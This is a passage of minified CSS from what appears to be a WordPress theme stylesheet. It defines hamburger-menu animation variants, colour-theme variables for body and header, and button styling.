cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-5pc;top:-5pc;-webkit-transform:translate3d(-5pc,5pc,0) rotate(-45deg);transform:translate3d(-5pc,5pc,0) rotate(-45deg);transition:right .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic-r .hamburger-inner:after{right:0;top:10px;transition:top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic-r.is-active .hamburger-inner{background-color:transparent!important;transition-delay:0s;transition-timing-function:ease-out}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-5pc;top:5pc;-webkit-transform:translate3d(5pc,-5pc,0) rotate(-45deg);transform:translate3d(5pc,-5pc,0) rotate(-45deg);transition:left .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-5pc;top:5pc;-webkit-transform:translate3d(-5pc,-5pc,0) rotate(45deg);transform:translate3d(-5pc,-5pc,0) rotate(45deg);transition:right .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--minus .hamburger-inner:after,.hamburger--minus .hamburger-inner:before{transition:bottom .08s ease-out 0s,top .08s ease-out 0s,opacity 0s linear}.hamburger--minus.is-active .hamburger-inner:after,.hamburger--minus.is-active .hamburger-inner:before{opacity:0;transition:bottom .08s ease-out,top .08s ease-out,opacity 0s linear .08s}.hamburger--minus.is-active .hamburger-inner:before{top:0}.hamburger--minus.is-active .hamburger-inner:after{bottom:0}.hamburger--slider .hamburger-inner{top:2px}.hamburger--slider .hamburger-inner:before{top:10px;transition-duration:.15s;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;transition-timing-function:ease}.hamburger--slider .hamburger-inner:after{top:20px}.hamburger--slider.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{opacity:0;-webkit-transform:rotate(-45deg) translate3d(-5.7142857143px,-6px,0);transform:rotate(-45deg) translate3d(-5.7142857143px,-6px,0)}.hamburger--slider.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(-90deg);transform:translate3d(0,-20px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:2px}.hamburger--slider-r .hamburger-inner:before{top:10px;transition-duration:.15s;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;transition-timing-function:ease}.hamburger--slider-r .hamburger-inner:after{top:20px}.hamburger--slider-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) rotate(-45deg);transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{opacity:0;-webkit-transform:rotate(45deg) translate3d(5.7142857143px,-6px,0);transform:rotate(45deg) translate3d(5.7142857143px,-6px,0)}.hamburger--slider-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(90deg);transform:translate3d(0,-20px,0) rotate(90deg)}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,-webkit-transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19),-webkit-transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{-webkit-transform:rotate(225deg);transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{opacity:0;top:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spin-r .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .25s,-webkit-transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19),-webkit-transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{-webkit-transform:rotate(-225deg);transform:rotate(-225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{opacity:0;top:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:bottom .1s ease-out,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spring .hamburger-inner{top:2px;transition:background-color 0s linear .13s}.hamburger--spring .hamburger-inner:before{top:10px;transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{background-color:transparent!important;transition-delay:.22s}.hamburger--spring.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--spring.is-active .hamburger-inner:after{top:0;-webkit-transform:translate3d(0,10px,0) rotate(-45deg);transform:translate3d(0,10px,0) rotate(-45deg);transition:top .2s cubic-bezier(.33333,0,.66667,.33333),-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--spring-r .hamburger-inner{bottom:0;top:auto;transition-delay:0s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .22s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand .hamburger-inner{transition:background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s}.hamburger--stand .hamburger-inner:before{transition:top 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s}.hamburger--stand.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r .hamburger-inner{transition:background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s}.hamburger--stand-r .hamburger-inner:before{transition:top 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--squeeze .hamburger-inner{transition-duration:75ms;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{transition:top 75ms ease .12s,opacity 75ms ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom 75ms ease .12s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19);transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19);transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19),-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{opacity:0;top:0;transition:top 75ms ease,opacity 75ms ease .12s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom 75ms ease,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .12s;transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s;transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .12s}.hamburger--vortex .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-delay:.1s;transition-duration:0s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,-webkit-transform;transition-property:bottom,transform;transition-property:bottom,transform,-webkit-transform}.hamburger--vortex.is-active .hamburger-inner{-webkit-transform:rotate(765deg);transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{opacity:0;top:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-delay:.1s;transition-duration:0s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,-webkit-transform;transition-property:bottom,transform;transition-property:bottom,transform,-webkit-transform}.hamburger--vortex-r.is-active .hamburger-inner{-webkit-transform:rotate(-765deg);transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{opacity:0;top:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}*,:after,:before{box-sizing:inherit}html{box-sizing:border-box}address{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);font-weight:400!important;line-height:1.5!important;line-height:1.28;max-width:50rem}article>:first-child{margin-top:0!important}article>:last-child{margin-bottom:0!important}.wp-block-column article.wp-block-group{max-width:50rem}@media screen and (min-width:992px){.wp-block-column:first-of-type article.wp-block-group{margin-right:15rem}.wp-block-column:last-of-type article.wp-block-group{margin-left:15rem}}article.wp-block-group.article-{margin:0 auto;max-width:72rem}body{--active:#ff5a46;--button:#fff;--button-color:#000;--text-color:#000;--theme-color:#f5f5f5;--button-hover:#000;--button-hover-color:#fff;background-color:var(--theme-color);color:var(--text-color);font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);font-weight:400!important;line-height:1.5!important;line-height:1.28}body.has-theme.theme--black{--theme-color:#000}body.has-theme.theme--white{--theme-color:#fff}body.has-theme.theme--orange{--theme-color:#ff5a46}body.has-theme.theme--oat{--theme-color:#fff}body.has-theme.theme--oat-30{--theme-color:#eee}body.has-theme.theme--oat-10{--theme-color:#f5f5f5}body.has-theme.theme--aubergine{--theme-color:#000}body.has-theme.theme--mint{--theme-color:#c8d72d}body.has-theme.theme--teal{--theme-color:#0096a0}body.has-theme.theme--yellow{--theme-color:#faeb78}body.has-theme.theme--green{--theme-color:#c8d72d}body.has-theme.theme--forest,body.has-theme.theme--ink{--theme-color:#00414b}body.has-theme.theme--apple{--theme-color:#c8d72d}body.has-theme.theme--mushroom{--theme-color:#000}body.has-theme.theme--burgundy{--theme-color:rgba(0,0,0,.659)}body.has-theme.theme--blue{--theme-color:#0fc3dc}body.has-theme.theme--violet{--theme-color:#e6beff}body.has-theme.theme--black{--text-color:#fff}body.has-theme.theme--orange{--active:#fff;--button:#000;--text-color:#fff}body.has-theme.theme--oat{--button:#eee}body.has-theme.theme--aubergine{--button-color:#000;--text-color:#fff;--button-hover:#000;--button-hover-color:#000}body.has-theme.theme--mint{--button-hover:#000;--button-hover-color:#fff}body.has-theme.theme--teal{--active:#000;--text-color:#fff;--button-hover:#000;--button-hover-color:#fff}body.has-theme.theme--forest{--text-color:#fff;--button-hover:#ff5a46;--button-hover-color:#fff}body.has-theme.theme--apple{--active:#000}body.has-theme.theme--burgundy{--active:#000;--text-color:#fff}body.has-header-theme.header-theme--black{--header-color:#000;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--white{--header-color:#fff;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--orange{--header-color:#ff5a46;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b}body.has-header-theme.header-theme--oat{--header-color:#fff;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--oat-30{--header-color:#eee;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--oat-10{--header-color:#f5f5f5;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--aubergine{--header-color:#000;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--mint{--header-color:#c8d72d;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--teal{--header-color:#0096a0;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--yellow{--header-color:#faeb78;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--green{--header-color:#c8d72d;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b}body.has-header-theme.header-theme--green,body.has-header-theme.header-theme--ink{--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--forest,body.has-header-theme.header-theme--ink{--header-color:#00414b;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff}body.has-header-theme.header-theme--forest{--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--apple{--header-color:#c8d72d;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--mushroom{--header-color:#000;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--burgundy{--header-color:rgba(0,0,0,.659);--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--blue{--header-color:#0fc3dc;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--violet{--header-color:#e6beff;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--black,body.has-header-theme.header-theme--ink{--header-text-color:#fff}body.has-header-theme.header-theme--orange{--header-active:#fff;--header-button:#f5f5f5;--header-text-color:#fff;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--oat{--header-button:#eee}body.has-header-theme.header-theme--ink{--header-button-color:#00414b;--header-text-color:#fff;--header-button-hover:#000;--header-button-hover-color:#00414b}body.has-header-theme.header-theme--mint{--header-button-hover:#00414b;--header-button-hover-color:#fff}body.has-header-theme.header-theme--teal{--header-active:#00414b;--header-text-color:#fff;--header-button-hover:#00414b;--header-button-hover-color:#fff}body.has-header-theme.header-theme--forest{--header-text-color:#fff;--header-button-hover:#ff5a46;--header-button-hover-color:#fff}body.has-header-theme.header-theme--apple{--header-active:#00414b}body.has-header-theme.header-theme--burgundy{--header-active:#00414b;--header-text-color:#fff}body.search-results{--theme-color:#eee}body.navigation-active{overflow:hidden}body.has-b-background main:after{background-image:url("[data-uri]");background-repeat:no-repeat;background-size:contain;content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:80%;z-index:2}@media screen and (min-width:768px){body.has-b-background main:after{width:90%}}@media screen and (min-width:992px){body.has-b-background main:after{height:130%;width:60%}}@media screen and (min-width:1200px){body.has-b-background main:after{height:140%}}body.has-b-background--light main:after{background-image:url("[data-uri]")}.mce-widget.mce-btn button{padding:0!important}.wp-editor-tabs button{margin-bottom:1.5rem}.acf-input .wp-media-buttons button,.wp-editor-tabs button{padding:.5rem 1.5rem!important}.quicktags-toolbar input{border-radius:0!important;display:inline-block!important;padding:.5rem!important}.handle-actions .handle-order-higher,.handle-actions .handle-order-lower{display:none!important}.breadcrumb{font-size:1.6rem}.breadcrumb a{text-decoration:underline}.breadcrumb a:hover{font-weight:700}.wp-block-button__link:not(.components-button):not(.hamburger),button:not(.components-button):not(.hamburger),input[type=button]:not(.components-button):not(.hamburger),input[type=reset]:not(.components-button):not(.hamburger),input[type=submit]:not(.components-button):not(.hamburger){align-items:center;-webkit-appearance:none;appearance:none;border-radius:40px;cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;transition:all .3s cubic-bezier(.215,.61,.355,1)}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-black-background-color,button:not(.components-button):not(.hamburger).has-background.has-black-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-black-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-black-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-black-background-color{background-color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-white-background-color,button:not(.components-button):not(.hamburger).has-background.has-white-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-white-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-white-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-white-background-color{background-color:#fff}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-orange-background-color,button:not(.components-button):not(.hamburger).has-background.has-orange-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-orange-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-orange-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-orange-background-color{background-color:#ff5a46}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-oat-background-color,button:not(.components-button):not(.hamburger).has-background.has-oat-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-oat-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-oat-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-oat-background-color{background-color:#fff}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color,button:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color{background-color:#eee}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color,button:not(.components-button):not(.hamburger).has-background.has-oa